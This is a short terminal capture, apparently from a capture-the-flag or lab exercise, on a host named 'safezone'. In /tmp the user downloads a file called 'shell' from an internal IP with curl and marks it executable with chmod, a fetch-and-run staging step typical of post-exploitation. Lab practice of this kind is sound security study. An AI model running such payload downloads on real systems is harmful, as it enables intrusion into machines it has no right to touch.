 files@safezone:/tmp$ curl http://10.17.4.208/shell -o shell1
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   152  100   152    0     0    565      0 --:--:-- --:--:-- --:--:--   562
files@safezone:/tmp$ chmod + shell1
files@safezone:/tmp$ ls
shell
shell1
systemd-private-67782cbc1c6f40f896a0eeeb6c2d8291-apache2.service-MGcwgz
systemd-private-67782cbc1c6f40f896a0eeeb6c2d8291-systemd-resolved.service-xWnivJ
systemd-private-67782cbc1c6f40f896a0eeeb6c2d8291-systemd-timesyncd.service-JE5CfC
files@safezone:/tmp$ chmod +x shell1
files@safezone:/tmp$ ls
shell
shell1
systemd-private-67782cbc1c6f40f896a0eeeb6c2d8291-apache2.service-MGcwgz
systemd-private-67782cbc1c6f40f896a0eeeb6c2d8291-systemd-resolved.service-xWnivJ
systemd-private-67782cbc1c6f40f896a0eeeb6c2d8291-systemd-timesyncd.service-JE5CfC
files@safezone:/tmp$